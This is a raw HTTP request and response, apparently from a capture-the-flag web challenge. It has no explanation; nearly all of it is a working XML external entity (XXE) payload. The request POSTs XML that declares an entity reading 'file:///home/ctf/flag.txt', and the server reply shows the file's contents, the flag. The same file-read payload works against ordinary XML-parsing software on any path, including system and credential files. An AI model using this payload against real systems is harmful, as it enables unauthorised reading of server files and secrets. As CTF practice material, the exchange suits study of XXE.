 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 102
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7obhdlg4t6bjup7du0ftgqdea5
Connection: close
<!DOCTYPE miracle [
<!ENTITY name SYSTEM "file:///home/ctf/flag.txt" >
]>
<miracle>&name;</miracle>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 50
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 21 May 2019 11:35:14 GMT
<miracle>CTF{XxE_15_n0T_S7range_Enough}
</miracle>